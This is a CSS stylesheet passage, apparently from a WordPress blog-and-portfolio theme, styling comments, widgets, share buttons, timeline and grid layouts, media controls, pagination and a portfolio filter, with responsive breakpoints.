    .comments .comment-form textarea {
      height: 200px;
      resize: none; }
    .comments .comment-form input[type="submit"] {
      border: 0; }

.related-posts {
  margin-bottom: 83px;
  border-top: 1px solid #ebebeb;
  padding-top: 66px; }
  .related-posts_title {
    text-align: center;
    margin-bottom: 0.9em; }
  .related-posts_item {
    text-align: center; }
    .related-posts_item .entry-thumbnail {
      margin-bottom: 17px; }
      .related-posts_item .entry-thumbnail img {
        box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }
    .related-posts_item .entry-content {
      font-size: 14px;
      line-height: 23px;
      margin: 0 0 20px; }
    .related-posts_item .entry-date:before {
      content: '\f073';
      margin-right: 8px;
      font-family: 'FontAwesome'; }
    .related-posts_item .entry-title {
      margin: 0 0 0.1em; }

.author-bio {
  border-top: 1px solid #ebebeb;
  padding-top: 55px;
  margin-bottom: 55px; }
  .author-bio .description {
    font-size: 14px;
    line-height: 23px; }
  .author-bio h5 {
    text-transform: capitalize;
    margin: 0 0 .2em; }
  .author-bio .user_position {
    margin-bottom: 17px;
    display: block; }
  .author-bio_avatar {
    position: relative;
    top: -5px; }
    .author-bio_avatar img {
      border-radius: 500px;
      box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }

.quote_wrapper {
  margin-bottom: 29px;
  position: relative;
  padding: 18px 20px 25px; }
  .site-content.boxed .quote_wrapper {
    padding-right: 50px; }
  .quote_wrapper blockquote {
    padding: 0;
    border: 0; }
    .quote_wrapper blockquote:before, .quote_wrapper blockquote:after {
      display: none; }
  .single .quote_wrapper {
    padding: 0;
    background: none;
    color: inherit; }
    .single .quote_wrapper * {
      color: inherit; }
  .quote_wrapper * {
    color: #ffffff; }
  .quote_wrapper h4 {
    margin: 0; }
  .quote_wrapper .entry-icon {
    margin-top: 2px;
    float: left;
    margin-right: 22px; }
  .quote_wrapper .entry-content {
    margin: 0 0 0.2em; }
  .quote_wrapper .user_position {
    text-transform: capitalize;
    color: #ffffff; }
    .cherry-with-sidebar .quote_wrapper .user_position {
      padding-right: 25px; }

.link_wrapper {
  margin-bottom: 29px;
  padding: 18px 20px 24px;
  position: relative; }
  .site-content.boxed .link_wrapper {
    padding-right: 50px; }
  .link_wrapper .entry-title {
    color: #ffffff; }
  .link_wrapper h4 {
    margin: 0; }
  .link_wrapper .entry-icon {
    margin-top: 2px;
    float: left;
    margin-right: 22px; }
  .link_wrapper .entry-content {
    margin: 0 0 0.2em; }

.cherry-share_wrap .cherry-share_list {
  text-align: left;
  margin-left: -10px;
  padding: 19px 0 11px; }
  .cherry-share_wrap .cherry-share_list .cherry-share_item {
    text-align: center;
    float: none;
    display: inline-block;
    width: 260px;
    margin: 15px; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item a {
      padding: 20px;
      border-radius: 5px;
      display: block;
      color: #ffffff;
      box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1); }
      .cherry-share_wrap .cherry-share_list .cherry-share_item a i {
        display: inline-block;
        vertical-align: middle; }
        .cherry-share_wrap .cherry-share_list .cherry-share_item a i:before {
          font-size: 31px;
          line-height: 1em; }
      .cherry-share_wrap .cherry-share_list .cherry-share_item a:after {
        content: attr(title);
        display: inline-block;
        vertical-align: middle;
        padding: 0 0 0 20px;
        font-size: 19px;
        font-weight: bold;
        text-transform: uppercase; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.facebook-item a {
      background: #3b579d; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.twitter-item a {
      background: #5ea9dd; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.pinterest-item a {
      background: #cb2027; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.googleplus-item a {
      background: #df4a32; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.youtube-item a {
      background: #de332c; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.vimeo-item a {
      background: #4da9ce; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.flickr-item a {
      color: #333;
      background: #f0f0f0; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.rss-item a {
      background: #fd8b06; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.skype-item a {
      background: #24b4f0; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.share-item a {
      background: #40b819; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.instagram-item a {
      background: #bc805e; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.vkontakte-item a {
      background: #4c75a3; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.linkedin-item a {
      background-color: #007bb6; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.tumblr-item a {
      background-color: #34465d; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.stumbleupon-item a {
      background-color: #eb4924; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.reddit-item a {
      background-color: #000000; }
.cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item {
  width: 50px;
  margin: 10px; }
  .cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item a {
    padding: 0; }
    .cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item a i:before {
      font-size: 31px;
      line-height: 50px; }
    .cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item a:after {
      display: none; }

.widget .cherry-follow_item {
  max-width: 100%; }
.widget .cherry_team_widget .team-wrap {
  padding: 0 15px; }
.widget.cherry_testimonials_widget blockquote {
  border: 0;
  padding-left: 43px; }
  .widget.cherry_testimonials_widget blockquote:before {
    font-size: 6.875rem;
    line-height: 10rem; }
  .widget.cherry_testimonials_widget blockquote p {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
.widget .cherry-swiper-carousel-container {
  padding-top: 17px;
  margin-bottom: 39px; }
  .widget .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail img.wp-post-image {
    width: 100% !important; }
  .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide {
    box-shadow: 8px 8px 12px rgba(0, 0, 0, 0.04); }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:before {
      position: absolute;
      left: 0;
      right: 0;
      content: '\f064';
      font-family: 'FontAwesome';
      font-size: 1.3125rem;
      line-height: 1.625rem;
      color: #ffffff;
      z-index: 10;
      pointer-events: none;
      top: 50%;
      opacity: 0;
      margin-top: -13px;
      text-align: center;
      transition: all 0.3s ease; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:after {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      content: '';
      opacity: 0;
      z-index: 8;
      pointer-events: none;
      transition: all 0.3s ease; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail a {
      display: block;
      position: relative;
      z-index: 2; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:hover:before {
      opacity: 1; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:hover:after {
      opacity: 0.6; }
.widget_recent_comments ul li {
  padding: 10px 0px 13px; }
  .widget_recent_comments ul li:before {
    content: "\f0e6";
    margin-right: 12px;
    font-family: 'FontAwesome';
    position: relative;
    top: 1px; }
  .widget_recent_comments ul li + li {
    border-top: 1px solid #ebebeb; }
.widget.widget_archive ul {
  padding-bottom: 5px; }
  .widget.widget_archive ul li {
    padding: 10px 0px 13px; }
    .widget.widget_archive ul li + li {
      border-top: 1px solid #ebebeb; }
.widget .tagcloud {
  padding: 20px 0 9px;
  margin: 0 -10px 0; }
  .widget .tagcloud a {
    font-size: 1rem;
    line-height: 1.625rem;
    border-radius: 6px;
    padding: 4px 20px 10px;
    display: inline-block;
    margin: 0 4px 10px;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1); }
    .widget .tagcloud a:hover {
      color: #ffffff; }
.widget .cherry-follow_wrap {
  padding-bottom: 13px; }
  .widget .cherry-follow_wrap .cherry-follow_list {
    padding: 16px 0 0;
    margin: 0 -5px;
    text-align: left !important; }
    .widget .cherry-follow_wrap .cherry-follow_list .cherry-follow_item {
      text-align: center;
      box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
      margin: 0 5px 10px !important; }
.widget .twitter-timeline {
  padding-top: 3px !important; }
.widget-title {
  margin: 0 0 0.1em; }
.widget .cherry-posts-list {
  padding: 12px 0 7px;
  margin: 0; }
  .widget .cherry-posts-list .cherry-xs-clear + .cherry-posts-item {
    margin-top: 26px;
    padding-top: 22px;
    border-top: 1px solid #ebebeb; }
  .widget .cherry-posts-list .cherry-posts-item {
    padding: 0; }
    .widget .cherry-posts-list .cherry-posts-item .post-content {
      margin-bottom: 6px; }
    .widget .cherry-posts-list .cherry-posts-item .post-comments-link a:before {
      content: '\f0e6';
      margin-right: 8px;
      font-family: 'FontAwesome'; }
    .widget .cherry-posts-list .cherry-posts-item .post-meta {
      font-size: 14px;
      font-weight: 300;
      margin: 0 0 7px !important; }
      .widget .cherry-posts-list .cherry-posts-item .post-meta:before {
        content: '\f073';
        margin-right: 8px;
        font-family: 'FontAwesome'; }
    .widget .cherry-posts-list .cherry-posts-item .inner {
      text-align: left !important; }
      .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail {
        float: left;
        margin: 6px 26px 0 0;
        box-shadow: none; }
        @media only screen and (min-width: 1200px) {
          .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail {
            max-width: 140px; } }
        .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail img {
          box-shadow: 8px 8px 12px rgba(0, 0, 0, 0.04); }
        .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail ~ .site-wrapper {
          overflow: hidden; }
        .sidebar-width-1_4 .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail {
          float: none;
          max-width: none;
          margin: 0 0 15px 0; }

.link_wrapper .entry-title a,
.quote_wrapper .entry-title a {
  color: #ffffff; }
  .link_wrapper .entry-title a:hover,
  .quote_wrapper .entry-title a:hover {
    text-decoration: underline;
    color: #ffffff; }

.entry-thumbnail {
  max-width: 100%; }

.timeline-layout article.timeline-layout-item {
  padding: 20px 20px 13px;
  border-width: 5px 0 0 0 !important;
  box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11);
  margin-bottom: 0 !important; }
  .timeline-layout article.timeline-layout-item.even .inner .marker {
    margin-left: 0;
    margin-right: -18px; }
    .timeline-layout article.timeline-layout-item.even .inner .marker span {
      left: auto;
      right: 52px; }
  .timeline-layout article.timeline-layout-item.even, .timeline-layout article.timeline-layout-item.odd {
    clear: both; }
    .timeline-layout article.timeline-layout-item.even .inner .arrow, .timeline-layout article.timeline-layout-item.odd .inner .arrow {
      margin-top: 118px; }
  .timeline-layout article.timeline-layout-item .quote_wrapper {
    position: relative; }
    .timeline-layout article.timeline-layout-item .quote_wrapper .entry-content {
      font-size: 2.125rem;
      line-height: 3.125rem; }
  .timeline-layout article.timeline-layout-item .entry-icon {
    position: absolute;
    right: 30px;
    bottom: 30px;
    background: none;
    color: #ffffff;
    font-size: 27px;
    margin: 0; }
    .site-content.boxed .timeline-layout article.timeline-layout-item .entry-icon, .cherry-with-sidebar .timeline-layout article.timeline-layout-item .entry-icon {
      right: 0;
      font-size: 20px; }
  .timeline-layout article.timeline-layout-item .entry-content {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
  .timeline-layout article.timeline-layout-item .entry-title {
    margin-bottom: 0.15em; }
  .timeline-layout article.timeline-layout-item .entry-thumbnail,
  .timeline-layout article.timeline-layout-item .post-gallery,
  .timeline-layout article.timeline-layout-item .entry-video {
    margin: 0 0 0.45em !important;
    box-shadow: none; }
    .timeline-layout article.timeline-layout-item .entry-thumbnail img,
    .timeline-layout article.timeline-layout-item .post-gallery img,
    .timeline-layout article.timeline-layout-item .entry-video img {
      box-shadow: none; }
  .timeline-layout article.timeline-layout-item .entry-title {
    clear: both;
    font-size: 1.5rem;
    line-height: 2.5rem; }
  .timeline-layout article.timeline-layout-item .entry-meta {
    margin-bottom: 7px; }
    .timeline-layout article.timeline-layout-item .entry-meta.meta-bottom {
      margin-top: 24px;
      padding-top: 11px; }
  .timeline-layout article.timeline-layout-item .inner .marker {
    margin-top: 106px !important;
    text-align: center;
    width: 36px;
    height: 36px;
    margin-left: -18px !important;
    border-radius: 500px;
    z-index: 3; }
    .timeline-layout article.timeline-layout-item .inner .marker:before {
      color: #ffffff;
      content: '\f073';
      display: block;
      margin-right: 8px;
      text-align: center;
      width: 100%;
      line-height: 37px;
      font-family: 'FontAwesome'; }
    .timeline-layout article.timeline-layout-item .inner .marker span {
      position: absolute;
      top: 50%;
      margin-top: -14px;
      left: 52px; }
.timeline-layout .timeline-wrapper {
  margin-bottom: 37px; }
.timeline-wrapper .entry-icon {
  display: none; }
.timeline-line {
  z-index: 1 !important; }

.post-link:hover {
  text-decoration: underline; }
.cherry-with-sidebar .post-link {
  padding-right: 25px; }

body .hentry .mejs-container {
  background: none;
  margin-bottom: 33px; }
  body .hentry .mejs-container.wp-audio-shortcode .mejs-controls {
    height: auto;
    min-height: 30px; }

body .mejs-controls {
  background: #2a2a2a !important;
  position: relative; }
  body .mejs-controls:before {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    top: 0;
    bottom: 50%;
    background-color: #363636;
    z-index: 0; }
  body .mejs-controls * {
    position: relative;
    z-index: 1; }
body .mejs-time-total {
  border-radius: 3px !important;
  background-color: #1f1f1f !important; }
  body .mejs-time-total * {
    border-radius: 3px !important; }
body .mejs-time-loaded {
  background-color: #ffffff; }
body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: #232323;
  /* Old browsers */
  background: -moz-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #232323), color-stop(26%, #2a2a2a), color-stop(50%, #2d2d2d), color-stop(78%, #303030), color-stop(100%, #363636));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: -o-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: -ms-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: linear-gradient(to bottom, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#232323', endColorstr='#363636',GradientType=0 ); }
body .mejs-horizontal-volume-slider * {
  border-radius: 3px !important; }

.navigation.pagination {
  clear: both;
  padding: 20px 0 0; }
  .grid-layout .navigation.pagination, .masonry-layout .navigation.pagination {
    text-align: center;
    padding: 50px 0 0; }
  .navigation.pagination .nav-links a.page-numbers,
  .navigation.pagination .nav-links span.page-numbers {
    display: inline-block;
    border-radius: 4px;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 1rem;
    line-height: 2.5rem;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
    .navigation.pagination .nav-links a.page-numbers.next, .navigation.pagination .nav-links a.page-numbers.prev,
    .navigation.pagination .nav-links span.page-numbers.next,
    .navigation.pagination .nav-links span.page-numbers.prev {
      font-family: 'FontAwesome'; }
    .navigation.pagination .nav-links a.page-numbers:hover, .navigation.pagination .nav-links a.page-numbers.current,
    .navigation.pagination .nav-links span.page-numbers:hover,
    .navigation.pagination .nav-links span.page-numbers.current {
      color: #ffffff;
      box-shadow: none; }
    .navigation.pagination .nav-links a.page-numbers + .page-numbers,
    .navigation.pagination .nav-links span.page-numbers + .page-numbers {
      margin-left: 8px; }

.single-post .cherry-thumb-l {
  margin-right: 0;
  margin-left: 0; }
  .single-post .cherry-thumb-l.alignleft {
    margin-right: 30px; }
.single-post .entry-icon {
  display: none; }
.single-post blockquote {
  padding-left: 81px; }
  .single-post blockquote:before {
    top: -30px; }
  .single-post blockquote h4 {
    margin-bottom: 0.35em; }
.single-post .post-gallery,
.single-post figure.entry-thumbnail {
  margin-bottom: 42px; }
.single-post iframe {
  width: 100%; }

.widget_mc4wp_widget input[type="email"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 1.25rem;
  line-height: 2.25rem;
  transition: all 0.3s ease-in-out;
  height: 50px;
  border: 1px solid #ebebeb;
  border-radius: 6px;
  padding: 5px 20px 9px;
  width: 100%;
  margin: 0;
  font-weight: normal; }
  .widget_mc4wp_widget input[type="email"]::-moz-placeholder {
    color: #777777;
    opacity: 1; }
  .widget_mc4wp_widget input[type="email"]:-ms-input-placeholder {
    color: #777777; }
  .widget_mc4wp_widget input[type="email"]::-webkit-input-placeholder {
    color: #777777; }
  .widget_mc4wp_widget input[type="email"]:focus {
    outline: medium none; }
    .widget_mc4wp_widget input[type="email"]:focus::-moz-placeholder {
      color: #4eb7fe;
      opacity: 1; }
    .widget_mc4wp_widget input[type="email"]:focus:-ms-input-placeholder {
      color: #4eb7fe; }
    .widget_mc4wp_widget input[type="email"]:focus::-webkit-input-placeholder {
      color: #4eb7fe; }
.widget_mc4wp_widget input[type="submit"] {
  font-size: 1.1875rem;
  line-height: 1.375rem;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
  box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 19px 40px;
  border-radius: 5px;
  z-index: 100;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #ffffff;
  transition: all 0.3s ease-in-out;
  border: 0; }

.home-blog-box .cherry-box .inner {
  padding: 88px 0 95px;
  color: #ffffff; }
  .home-blog-box .cherry-box .inner h2 {
    color: #ffffff;
    margin-bottom: 0.65em; }
  .home-blog-box .cherry-box .inner h5 {
    margin-bottom: 1.1em;
    color: #ffffff; }

/**Blog End**/
/**********************Media**************************/
@media (max-width: 1675px) {
  .masonry-layout .quote_wrapper,
  .masonry-layout .link_wrapper,
  .grid-layout .quote_wrapper,
  .grid-layout .link_wrapper,
  .timeline-layout .quote_wrapper,
  .timeline-layout .link_wrapper {
    text-overflow: ellipsis; }
    .masonry-layout .quote_wrapper .site-wrapper .entry-header h4.entry-title,
    .masonry-layout .link_wrapper .site-wrapper .entry-header h4.entry-title,
    .grid-layout .quote_wrapper .site-wrapper .entry-header h4.entry-title,
    .grid-layout .link_wrapper .site-wrapper .entry-header h4.entry-title,
    .timeline-layout .quote_wrapper .site-wrapper .entry-header h4.entry-title,
    .timeline-layout .link_wrapper .site-wrapper .entry-header h4.entry-title {
      font-size: 1.125rem;
      line-height: 1.625rem;
      margin-bottom: 10px; }
    .masonry-layout .quote_wrapper .user_position,
    .masonry-layout .quote_wrapper .post-link,
    .masonry-layout .link_wrapper .user_position,
    .masonry-layout .link_wrapper .post-link,
    .grid-layout .quote_wrapper .user_position,
    .grid-layout .quote_wrapper .post-link,
    .grid-layout .link_wrapper .user_position,
    .grid-layout .link_wrapper .post-link,
    .timeline-layout .quote_wrapper .user_position,
    .timeline-layout .quote_wrapper .post-link,
    .timeline-layout .link_wrapper .user_position,
    .timeline-layout .link_wrapper .post-link {
      word-wrap: break-word;
      text-overflow: ellipsis;
      display: inline-block;
      margin-bottom: 40px; }
    .masonry-layout .quote_wrapper .post-link,
    .masonry-layout .link_wrapper .post-link,
    .grid-layout .quote_wrapper .post-link,
    .grid-layout .link_wrapper .post-link,
    .timeline-layout .quote_wrapper .post-link,
    .timeline-layout .link_wrapper .post-link {
      display: block; } }
@media only screen and (max-width: 1200px) {
  .entry-title {
    padding-top: 10px;
    clear: both; }

  .widget.cherry_testimonials_widget blockquote {
    clear: both; }

  .widget .site-wrapper {
    padding-top: 10px;
    clear: both; }

  .comments .comment-form-author, .comments .comment-form-email, .comments .comment-form-url {
    width: 100%; } }
@media (max-width: 992px) {
  .comments .comment .children {
    padding-left: 20px; }

  .related-posts_item {
    margin-bottom: 30px; }

  .comments {
    padding-left: 20px;
    padding-right: 20px; }

  .related-posts_item .entry-thumbnail img {
    margin: 0 auto; }

  .related-posts_title {
    font-size: 1.75rem;
    line-height: 2.125rem; }

  .masonry-layout.grid-type-3 .masonry-wrapper .video-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .image-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .gallery-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .video-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .image-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .gallery-type .entry-header .entry-title {
    position: relative; }

  .grid-layout.grid-type-3 .row {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .grid-layout.grid-type-3 .grid-layout-item {
    -webkit-flex: 1 1 400px;
    -ms-flex: 1 1 400px;
    flex: 1 0 auto; } }
@media (max-width: 768px) {
  .entry-title {
    padding-top: 10px;
    clear: both; }

  .grid-layout.grid-type-2 {
    padding: 0; }

  .author-bio h5 {
    clear: both; }

  .comment-author .comment-meta {
    clear: both; }

  .grid-layout-item:nth-child(even) {
    clear: both; }

  .timeline-layout .timeline-wrapper .timeline-line {
    display: none; }
  .timeline-layout article.timeline-layout-item,
  .timeline-layout article.timeline-layout-item.even,
  .timeline-layout article.timeline-layout-item.odd {
    float: none;
    width: 100% !important; }
    .timeline-layout article.timeline-layout-item .arrow,
    .timeline-layout article.timeline-layout-item.even .arrow,
    .timeline-layout article.timeline-layout-item.odd .arrow {
      display: none; }
    .timeline-layout article.timeline-layout-item .inner .marker,
    .timeline-layout article.timeline-layout-item.even .inner .marker,
    .timeline-layout article.timeline-layout-item.odd .inner .marker {
      position: relative;
      top: auto;
      right: auto;
      bottom: auto;
      left: auto;
      margin: 0 0 10px !important; }
      .timeline-layout article.timeline-layout-item .inner .marker span,
      .timeline-layout article.timeline-layout-item.even .inner .marker span,
      .timeline-layout article.timeline-layout-item.odd .inner .marker span {
        right: auto;
        left: 52px; }

  .single .entry-thumbnail {
    float: none; } }
/* #Portfolio
================================================== */
.single-portfolio .post-meta-container a {
  text-decoration: underline; }
.single-portfolio .site-content .widget-area {
  padding-top: 0; }

.portfolio-wrap {
  padding: 20px 0 35px; }
  .portfolio-wrap .grid-layout {
    padding-left: 0;
    padding-right: 0; }
  .portfolio-wrap .portfolio-filter {
    margin: 0 0 25px;
    text-align: center;
    position: relative; }
    .portfolio-wrap .portfolio-filter ul.filter {
      display: inline-block;
      vertical-align: top;
      float: none;
      border-bottom: 1px solid transparent;
      font-size: 20px;
      line-height: 30px;
      font-weight: normal;
      text-align: center;
      margin: 0 20%; }
      @media (max-width: 1200px) {
        .portfolio-wrap .portfolio-filter ul.filter {
          margin: 0; } }
      .portfolio-wrap .portfolio-filter ul.filter li {
        margin: 0;
        display: inline-block;
        float: none;
        transition: all 0.2s ease-in-out; }
        @media (max-width: 768px) {
          .portfolio-wrap .portfolio-filter ul.filter li {
            display: block; } }
        .portfolio-wrap .portfolio-filter ul.filter li a {
          position: relative;
          display: block;
          padding: 10px 35px 15px;
          text-decoration: none; }
          .portfolio-wrap .portfolio-filter ul.filter li a:before {
            content: '';
            position: absolute;
            bottom: 20px;
            left: 0;
            width: 100%;
            height: 4px;
            transition: all 0.2s ease-in-out;
            -webkit-transform: scale(0);
            transform: scale(0);
            visibility: hidden;
            opacity: 0; }
        .portfolio-wrap .portfolio-filter ul.filter li a:hover:before, .portfolio-wrap .portfolio-filter ul.filter li.active a:before {
          bottom: -1px;
          -webkit-transform: scale(1);
          transform: scale(1);
          visibility: visible;
          opacity: 1; }
      @media (max-width: 768px) {
        .portfolio-wrap .portfolio-filter ul.filter {
          border: none; }
          .portfolio-wrap .portfolio-filter ul.filter li a:before {
            display: none; } }
    .portfolio-wrap .portfolio-filter ul.order-filter {
      position: absolute;
      right: 30px;
      top: 0;
      font-size: 20px;
      line-height: 30px;
      font-weight: normal;
      display: inline-block;
      vertical-align: top;
      width: 20%;
      min-width: 250px;
      text-align: right;
      float: none;
      padding-top: 10px; }
      @media (max-width: 1200px) {
        .portfolio-wrap .portfolio-filter ul.order-filter {
          position: relative;
          float: none;
          display: block;
          right: 0;
          margin-top: 25px;
          width: 100%;
          min-width: inherit;
          text-align: center; } }
      .portfolio-wrap .portfolio-filter ul.order-filter > li {
        padding: 0;
        margin: 0 20px;
        float: none;
        display: inline-block; }
      .portfolio-wrap .portfolio-filter ul.order-filter > li[data-order="order"] {
        padding-right: 20px; }
      .portfolio-wrap .portfolio-filter ul.order-filter .marker {
        top: 15px; }
      .portfolio-wrap .portfolio-filter ul.order-filter .orderby-list {
        top: 40px;
        left: 50%;
        box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3);
        width: 110px;
        margin-left: -50px;
        padding: 15px 0;
        font-size: 15px;
        line-height: 26px; }
        .portfolio-wrap .portfolio-filter ul.order-filter .orderby-list li {
          color: #fff; }
  .portfolio-wrap .portfolio-container .portfolio-list {
    /* custom hover */ }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item {
      margin: 0; }
      @media (max-width: 768px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item {
          margin: 0 !important;
          width: 100% !important; } }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h5 {
        margin-bottom: 0;
        line-height: 1.2em;
        margin-bottom: 8px; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .inner-wrap {
        box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .inner-wrap:hover {
          box-shadow: none; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .inner-wrap .rollover-content {
          background: none; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-content-holder {
        position: relative;
        padding: 0 5px;
        z-index: 5; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap {
        padding: 20px;
        box-shadow: 15px 15px 20px rgba(0, 0, 0, 0.1);
        transition: all 0.3s ease; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap:hover {
          box-shadow: none; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap .media-content {
          margin-bottom: 15px; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap .item-content {
          font-size: 14px;
          line-height: 23px; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap .item-meta {
          margin-top: 12px;
          padding-top: 12px;
          border-top: 1px solid #ebebeb; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-content-inner {
        position: relative;
        z-index: 1; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-content-inner:before {
          content: '';
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
          opacity: .8;
          z-index: -1; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .links-container {
        transition: all 0.5s ease; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink {
        transition: all 0.3s ease;
        position: relative;
        border-radius: 50%;
        padding: 0;
        margin: 0;
        font-size: 54px;
        line-height: 63px;
        width: 71px;
        height: 71px;
        border: 3px solid;
        z-index: 1; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink:before {
          transition: all 0.3s ease;
          -webkit-transform: scale(0);
          transform: scale(0);
          visibility: hidden;
          content: '';
          position: absolute;
          border-radius: 50%;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          z-index: -1; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink:hover {
        -webkit-transform: rotate(90degdeg);
        transform: rotate(90degdeg); }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink:hover:before {
          -webkit-transform: scale(1);
          transform: scale(1);
          visibility: visible; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .unfolded-items-area {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 50;
        z-index: 155; }
      @media (min-width: 768px) and (max-width: 870px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item {
          font-size: 14px;
          line-height: 18px; }
          .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h5 {
            font-size: 18px;
            margin: -15px 0 5px; } }
      @media (max-width: 767px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h5 {
          font-size: 24px;
          line-height: 28px; } }
      @media (max-width: 650px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .thumbnailset-wrapper {
          display: none; } }
